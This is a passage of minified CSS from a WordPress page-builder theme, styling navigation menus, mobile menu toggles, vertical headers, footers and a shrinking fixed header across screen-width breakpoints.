15px;padding-right: 15px;}.fl-page-nav-centered-inline-logo .fl-page-nav-wrap {margin-left: -15px;margin-right: -15px;}.fl-page-nav-centered-inline-logo .fl-page-nav ul.navbar-nav {float: none !important;}.fl-page-nav-centered-inline-logo .fl-page-nav ul.navbar-nav:last-child {margin-right: 0;}.fl-page-nav-centered-inline-logo .fl-page-nav ul.navbar-nav > li {display: inline-block;float: none;}.fl-page-nav-centered-inline-logo .fl-page-nav ul.sub-menu {text-align: left;}.fl-page-header-container,.fl-page-nav-container {position: relative;}.fl-page-nav-col,.fl-page-nav,.fl-page-fixed-nav-wrap {position: inherit;}ul.navbar-nav li.mega-menu {position: inherit;}ul.navbar-nav li.mega-menu.fl-sub-menu-open > ul.sub-menu {left: 0;}ul.navbar-nav li.mega-menu > ul.sub-menu {position: absolute !important;width: 100%;padding: 20px;display: table;}ul.navbar-nav li.mega-menu > ul.sub-menu ul.sub-menu {position: relative;width: auto;left: 0 !important;top: 0;opacity: 1 !important;padding: 0;border-top: none;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}ul.navbar-nav li.mega-menu > ul.sub-menu > li {position: relative;float: none;display: table-cell;height: auto;vertical-align: top;border-right: 1px solid #4f471e;}ul.navbar-nav li.mega-menu > ul.sub-menu > li:last-child {border-right: none;}ul.navbar-nav li.mega-menu > ul.sub-menu > li li li a::before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}ul.navbar-nav li.mega-menu > ul.sub-menu > li > a {font-weight: bold;}ul.navbar-nav li.mega-menu.mega-menu-items-1 > ul > li {width: 100%;}ul.navbar-nav li.mega-menu.mega-menu-items-2 > ul > li {width: 50%;}ul.navbar-nav li.mega-menu.mega-menu-items-3 > ul > li {width: 33.33%;}ul.navbar-nav li.mega-menu.mega-menu-items-4 > ul > li {width: 25%;}ul.navbar-nav li.mega-menu.mega-menu-items-5 > ul > li {width: 20%;}ul.navbar-nav li.mega-menu.mega-menu-items-6 > ul > li {width: 16.66%;}.fl-content,.fl-sidebar {margin: 40px 0;}.fl-page-footer .fl-page-footer-text,.fl-page-footer .fl-social-icons {text-align: inherit;}.fl-page-footer .fl-page-footer-nav {margin: 0 -15px 10px;}.fl-page-footer .text-left .fl-social-icons .fl-icon {margin: 0 10px 20px 0;}.fl-page-footer .text-left .fl-page-footer-nav {text-align: left;}.fl-page-footer .text-right .fl-social-icons .fl-icon {margin: 0 0 20px 10px;}.fl-page-footer .text-right .fl-page-footer-nav {text-align: right;}.fl-full-width.fl-footer-effect .fl-page-footer-wrap {z-index: -1;position: fixed;bottom: 0;left: 0;width: 100%;}.fl-404 {padding: 100px 0 150px;}.fl-404 .fl-post-header h2 {font-size: 30px;}.fl-builder .container.fl-content-full .fl-post-header,.fl-builder .container.fl-content-full .fl-comments {margin: 0 40px;width: auto;}}@media (max-width: 991px) {.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile {position: relative;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-centered-inline-logo {text-align: left;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-header-vertical {top: 0;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse {border-top: 1px solid #e6e6e6;padding-bottom: 10px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse {display: none !important;visibility: hidden !important;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse.in {display: block !important;visibility: visible !important;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav {display: block;float: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li {border-color: #e6e6e6;border-bottom-style: solid;border-bottom-width: 1px;display: block;float: none;position: relative;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li > a {color: #000000;text-align: left;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li > a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li > a:focus {color: #1c1b11;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li {border-color: #e6e6e6;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li a {color: #000000;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li a:hover {color: #1c1b11;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse .fl-page-nav-search {display: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu {background-color: transparent;border: none;float: none;height: 100%;list-style: none;overflow: hidden;padding: 0;position: absolute;top: 0;width: auto;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu ul.sub-menu {padding-bottom: 0;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li {border-top: 1px solid #e6e6e6;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a {clear: both;color: #000000;display: block;font-weight: 400;line-height: 20px;margin: 0;padding: 15px 20px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:focus {color: #1c1b11;text-decoration: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav .sub-menu {position: absolute;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > a:after {content: '\f106';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li a {padding: 15px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-wrap {border: 0 none;margin: 0;padding-bottom: 0;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-logo {text-align: left;margin-right: 55px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-col,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .navbar {position: static;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-container {position: unset;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle {background: transparent;display: block;font-size: 22px;line-height: 19px;padding: 6px 8px;position: absolute;right: 20px;top: 24px;width: auto;color: #000000;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle:focus {background: transparent;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle * {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-centered-inline-logo {text-align: left;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile.fl-page-header-vertical {top: 0;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse {border-top: 1px solid #e6e6e6;padding-bottom: 10px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse {display: none !important;visibility: hidden !important;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse.in {display: block !important;visibility: visible !important;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav {display: block;float: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li {border-color: #e6e6e6;border-bottom-style: solid;border-bottom-width: 1px;display: block;float: none;position: relative;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li > a {color: #000000;text-align: left;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li > a:hover,.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li > a:focus {color: #1c1b11;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li {border-color: #e6e6e6;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li a {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li a:hover {color: #1c1b11;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse .fl-page-nav-search {display: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu {background-color: transparent;border: none;float: none;height: 100%;list-style: none;overflow: hidden;padding: 0;position: absolute;top: 0;width: auto;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu ul.sub-menu {padding-bottom: 0;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li {border-top: 1px solid #e6e6e6;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a {clear: both;color: #000000;display: block;font-weight: 400;line-height: 20px;margin: 0;padding: 15px 20px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:hover,.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:focus {color: #1c1b11;text-decoration: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav .sub-menu {position: absolute;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > a:after {content: '\f106';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li a {padding: 15px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-wrap {border: 0 none;margin: 0;padding-bottom: 20px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle {display: block;background: #e6e6e6;color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle * {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle:hover,.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle:focus {background: #e6e6e6;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-medium-mobile.fl-page-header-fixed .fl-page-nav-wrap {padding-top: 20px;}.fl-page-nav-toggle-icon.fl-page-nav-bottom .fl-page-header-content {margin-right: 0;}}@media (min-width: 992px) {body.fl-fixed-width:not(.fl-nav-vertical):not(.fl-fixed-header):not(.fl-shrink) {padding: 0;}.container {padding-left: 0;padding-right: 0;width: 900px;}.fl-full-width .container {padding-left: 40px;padding-right: 40px;width: auto;}.fl-page {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;width: 980px;}.fl-full-width .fl-page {width: auto;}.fl-page-nav-search {display: block;}.fl-page-nav-right {text-align: right;}.fl-page-nav-right .fl-page-header-wrap {border-bottom: 1px solid rgba(0,0,0,0.13);}.fl-page-nav-right .fl-page-header-container {padding-bottom: 30px;}.fl-page-nav-right .fl-page-header-row {display: table;table-layout: fixed;width: 100%;margin-left: 0;margin-right: 0;}.fl-page-nav-right .fl-page-header-row > div {display: table-cell;float: none;vertical-align: middle;}.fl-page-nav-right .fl-page-header-row .fl-page-header-logo-col {padding-left: 0;}.fl-page-nav-right .fl-page-header-row .fl-page-logo-wrap {padding-left: 0;}.fl-page-nav-right .fl-page-header-row .fl-page-nav-col {padding-right: 0;}.fl-page-nav-right.fl-page-nav-toggle-visible-always .fl-page-header-row {display: block;width: auto;}.fl-page-nav-right.fl-page-nav-toggle-visible-always .fl-page-header-row > div {display: block;width: 100%;}.fl-page-nav-right .fl-page-header-logo {padding: 0;text-align: left;}.fl-page-nav-right .fl-page-nav-wrap {border-color: #e6e6e6;background-color: #ffffff;color: #000000;background: none;border: none;margin-left: 0;margin-right: 0;}.fl-page-nav-right .fl-page-nav-wrap *,.fl-page-nav-right .fl-page-nav-wrap h1,.fl-page-nav-right .fl-page-nav-wrap h2,.fl-page-nav-right .fl-page-nav-wrap h3,.fl-page-nav-right .fl-page-nav-wrap h4,.fl-page-nav-right .fl-page-nav-wrap h5,.fl-page-nav-right .fl-page-nav-wrap h6 {color: #000000;}.fl-page-nav-right .fl-page-nav-wrap a,.fl-page-nav-right .fl-page-nav-wrap a *,.fl-page-nav-right .fl-page-nav-wrap a.fa {color: #000000;}.fl-page-nav-right .fl-page-nav-wrap a:hover,.fl-page-nav-right .fl-page-nav-wrap a:focus,.fl-page-nav-right .fl-page-nav-wrap a:hover *,.fl-page-nav-right .fl-page-nav-wrap a:focus *,.fl-page-nav-right .fl-page-nav-wrap a.fa:hover,.fl-page-nav-right .fl-page-nav-wrap a.fa:focus {color: #1c1b11;}.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li > a {color: #000000;}.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li > a:hover,.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li > a:focus {color: #1c1b11;}.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li.current-menu-ancestor > a,.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li.current-menu-parent > a,.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-right .fl-page-nav {border: none;margin: 0;}.fl-page-nav-right .fl-page-nav ul.navbar-nav {float: right !important;}.fl-page-nav-right .fl-page-nav ul.navbar-nav > li {display: block;float: left;}.fl-fixed-width .fl-page-nav-right .fl-page-header-container {padding-left: 0;padding-right: 0;}.fl-page-header-fixed .fl-page-fixed-nav-wrap {padding-right: 0;}.fl-page-nav-vertical-left {left: 0;}.fl-page-nav-vertical-right {right: 0;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) {position: fixed;z-index: 9;top: 0;width: 230px;height: 100%;text-align: left;-moz-box-shadow: 0 0 4px #cecece;-webkit-box-shadow: 0 0 4px #cecece;box-shadow: 0 0 4px #cecece;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-nav-wrap {border: none;background: none;margin-left: auto;margin-right: auto;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-header-logo {padding-left: 30px;padding-right: 30px;padding-bottom: 0;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-nav-collapse ul.navbar-nav {z-index: 9;padding-top: 30px;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-nav-collapse ul.navbar-nav > li {width: 100%;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-nav-collapse ul.navbar-nav > li > a {padding: 0 30px 15px 30px;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-nav-collapse ul.navbar-nav > li > ul.sub-menu {top: -15px;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-nav-collapse ul.navbar-nav ul.sub-menu {border-top: 0;width: auto;min-width: 230px;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-nav-collapse ul.navbar-nav ul.sub-menu a {padding: 6px 15px;white-space: nowrap;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-nav-search {position: relative;width: 100%;float: left;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .fl-page-nav-search a.fa-search {position: relative;padding: 0 30px;font-size: 14px;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .item-left ul.navbar-nav > li > a {float: left;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .item-right ul.navbar-nav > li > a,.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .item-right .fl-page-nav-search a {float: right;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .item-center ul.navbar-nav > li > a {text-align: center;}.fl-page-header-vertical:not(.fl-page-nav-toggle-visible-always) .item-center .fl-page-nav-search a {left: 50%;margin-left: -7px;padding: 0;}.fl-fixed-width .fl-page-nav-vertical-left {left: auto;}.fl-fixed-width .fl-page-nav-vertical-right {right: 0;}.fl-nav-vertical .fl-page-header-vertical .fl-page-header-container {width: auto;padding-left: 0;padding-right: 0;padding-top: 50px;}.fl-nav-vertical-left .fl-page-bar,.fl-nav-vertical-left .fl-page-content,.fl-nav-vertical-left .fl-page-footer-wrap,.fl-nav-vertical-left footer.fl-builder-content {margin-left: 230px;}.fl-nav-vertical-right .fl-page-bar,.fl-nav-vertical-right .fl-page-content,.fl-nav-vertical-right .fl-page-footer-wrap,.fl-nav-vertical-right footer.fl-builder-content {margin-right: 230px;}.page-template-tpl-no-header-footer.fl-nav-vertical .fl-page-content {margin-left: 0;margin-right: 0;}ul.navbar-vertical-left li.fl-sub-menu-open > ul.sub-menu,ul.navbar-vertical-left li.mega-menu.fl-sub-menu-open > ul.sub-menu {left: 230px;}ul.navbar-vertical-left li.fl-sub-menu-open > ul.sub-menu ul.sub-menu {top: -10px;}ul.navbar-vertical-left li.mega-menu.fl-sub-menu-open > ul.sub-menu ul.sub-menu {top: 0;}ul.navbar-vertical-right li.fl-sub-menu-open > ul.sub-menu,ul.navbar-vertical-right li.mega-menu.fl-sub-menu-open > ul.sub-menu {left: auto !important;right: 230px;text-align: right;}ul.navbar-vertical-right li.fl-sub-menu-open > ul.sub-menu ul.sub-menu {top: -10px;}ul.navbar-vertical-right li.mega-menu.fl-sub-menu-open > ul.sub-menu ul.sub-menu {top: 0;text-align: right;}.fl-page-nav ul.navbar-vertical-right li.fl-sub-menu-open > ul.sub-menu li.fl-sub-menu-open > ul.sub-menu {left: auto;right: 100%;}ul.navbar-vertical-left ul.sub-menu {border-left: 3px solid #8b8643;}ul.navbar-vertical-right ul.sub-menu {border-right: 3px solid #8b8643;}.fl-page-nav-vertical-left .fl-page-nav-search form {width: auto;top: -15px;left: 230px;min-width: 230px;padding: 12px;border-top: none;border-left: 3px solid #8b8643;}.fl-page-nav-vertical-right .fl-page-nav-search form {width: auto;top: -15px;right: 230px;min-width: 230px;padding: 12px;border-top: none;border-right: 3px solid #8b8643;}.fl-fixed-width.fl-nav-vertical .fl-page {width: 95%;max-width: 1400px;}.fl-fixed-width.fl-nav-vertical .fl-page-bar .container,.fl-fixed-width.fl-nav-vertical footer .container,.fl-fixed-width.fl-nav-vertical .fl-page-content .container {margin: auto;padding-left: 40px;padding-right: 40px;width: auto;}.fl-fixed-width.fl-nav-vertical.fl-builder .fl-content-full.container {padding-left: 0;padding-right: 0;}.fl-page-nav-centered-inline-logo {text-align: center;}.fl-page-nav-centered-inline-logo .fl-page-header-container {padding-bottom: 30px;}.fl-page-nav-centered-inline-logo .fl-page-nav ul.navbar-nav {float: none;display: inline-block;}.fl-page-nav-centered-inline-logo .fl-page-nav ul.navbar-nav > li {display: inline-block;float: none;}.fl-page-nav-centered-inline-logo .fl-page-nav ul.sub-menu {text-align: left;}.fl-page-nav-centered-inline-logo .fl-page-nav-wrap {border: none;background: none;}.fl-page-nav-centered-inline-logo .fl-page-nav-search {position: relative;float: none;display: inline-block;}.fl-page-nav-centered-inline-logo .fl-page-nav-search a.fa-search {padding: 13px 0 13px 10px;position: static;}.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: none;}.fl-page-nav-centered-inline-logo .fl-logo-centered-inline .fl-page-header-logo {display: block;float: none;padding: 0 15px;}.fl-page-nav-left {text-align: right;}.fl-page-nav-left .fl-page-header-wrap {border-bottom: 1px solid rgba(0,0,0,0.13);}.fl-page-nav-left .fl-page-header-container {padding-bottom: 30px;}.fl-page-nav-left .fl-page-header-row {display: table;table-layout: fixed;width: 100%;margin-left: 0;margin-right: 0;}.fl-page-nav-left .fl-page-header-row > div {display: table-cell;float: none;vertical-align: middle;}.fl-page-nav-left .fl-page-header-row .fl-page-header-logo-col {padding-right: 0;}.fl-page-nav-left .fl-page-header-row .fl-page-logo-wrap {padding-right: 0;}.fl-page-nav-left .fl-page-header-row .fl-page-nav-col {padding-left: 0;}.fl-page-nav-left.fl-page-nav-toggle-visible-always .fl-page-header-row {display: block;width: auto;}.fl-page-nav-left.fl-page-nav-toggle-visible-always .fl-page-header-row > div {display: block;width: 100%;}.fl-page-nav-left.fl-page-nav-toggle-visible-always .fl-page-header-row {display: block;width: auto;}.fl-page-nav-left.fl-page-nav-toggle-visible-always .fl-page-header-row > div {display: block;width: 100%;}.fl-page-nav-left .fl-page-header-logo {padding: 0;text-align: right;}.fl-page-nav-left .fl-page-nav-wrap {border-color: #e6e6e6;background-color: #ffffff;color: #000000;background: none;border: none;margin-left: 0;margin-right: 0;}.fl-page-nav-left .fl-page-nav-wrap *,.fl-page-nav-left .fl-page-nav-wrap h1,.fl-page-nav-left .fl-page-nav-wrap h2,.fl-page-nav-left .fl-page-nav-wrap h3,.fl-page-nav-left .fl-page-nav-wrap h4,.fl-page-nav-left .fl-page-nav-wrap h5,.fl-page-nav-left .fl-page-nav-wrap h6 {color: #000000;}.fl-page-nav-left .fl-page-nav-wrap a,.fl-page-nav-left .fl-page-nav-wrap a *,.fl-page-nav-left .fl-page-nav-wrap a.fa {color: #000000;}.fl-page-nav-left .fl-page-nav-wrap a:hover,.fl-page-nav-left .fl-page-nav-wrap a:focus,.fl-page-nav-left .fl-page-nav-wrap a:hover *,.fl-page-nav-left .fl-page-nav-wrap a:focus *,.fl-page-nav-left .fl-page-nav-wrap a.fa:hover,.fl-page-nav-left .fl-page-nav-wrap a.fa:focus {color: #1c1b11;}.fl-page-nav-left .fl-page-nav-wrap .navbar-nav li > a {color: #000000;}.fl-page-nav-left .fl-page-nav-wrap .navbar-nav li > a:hover,.fl-page-nav-left .fl-page-nav-wrap .navbar-nav li > a:focus {color: #1c1b11;}.fl-page-nav-left .fl-page-nav-wrap .navbar-nav li.current-menu-ancestor > a,.fl-page-nav-left .fl-page-nav-wrap .navbar-nav li.current-menu-parent > a,.fl-page-nav-left .fl-page-nav-wrap .navbar-nav li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-left .fl-page-nav-wrap .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-left .fl-page-nav {border: none;margin: 0;}.fl-page-nav-left .fl-page-nav ul.navbar-nav {float: left;}.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 0;}.fl-page-nav-left .fl-page-nav ul.navbar-nav > li {display: block;float: left;}.fl-page-nav-left .fl-page-nav-search form {right: auto;left: 0;}.fl-fixed-width .fl-page-nav-left .fl-page-header-container {padding-left: 0;padding-right: 0;}.fl-nav-left .fl-page-header-fixed:not(.fl-page-nav-toggle-visible-always) ul.navbar-nav {float: left !important;}.fl-nav-left .fl-page-header-fixed:not(.fl-page-nav-toggle-visible-always) ul.navbar-nav > li:first-child a {padding-left: 0;}.fl-nav-left .fl-page-header-fixed:not(.fl-page-nav-toggle-visible-always) .fl-page-header-logo {padding-right: 10px;text-align: right;}.fl-nav-left .fl-page-header-fixed:not(.fl-page-nav-toggle-visible-always) .fl-page-fixed-nav-wrap {padding-left: 0;}.fl-nav-left .fl-page-header-fixed:not(.fl-page-nav-toggle-visible-always) .fl-page-header-logo {padding-right: 0;}.fl-nav-left .fl-page-header-fixed:not(.fl-page-nav-toggle-visible-always) .fl-page-logo-wrap {padding-left: 15px;padding-right: 0;}.fl-shrink-header-enabled.admin-bar .fl-page-bar {top: 32px;}.fl-shrink-header-enabled .fl-page-bar {position: fixed;min-width: 100%;top: 0;left: 0;right: 0;z-index: 101;}.fl-shrink-header-enabled.admin-bar .fl-page-header {top: 32px;}.fl-shrink-header-enabled .fl-page-header {position: fixed;min-width: 100%;top: 0;z-index: 100;}.fl-shrink-header-enabled.fl-fixed-width .fl-page-bar,.fl-shrink-header-enabled.fl-fixed-width .fl-page-header {width: 980px;min-width: 0;margin: 0 auto;}.fl-shrink-header .fl-logo-img {max-height: 46px !important;width: auto !important;}.fl-shrink-header .fl-page-header-container.container {padding-top: 8px;padding-bottom: 8px;}.fl-shrink-header-transition .fl-logo-img,.fl-shrink-header-transition .fl-page-header-container.container {-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.fl-builder-edit .fl-shrink.admin-bar .fl-page-bar {top: 43px;}.fl-fixed-header.admin-bar .fl-page-bar {top: 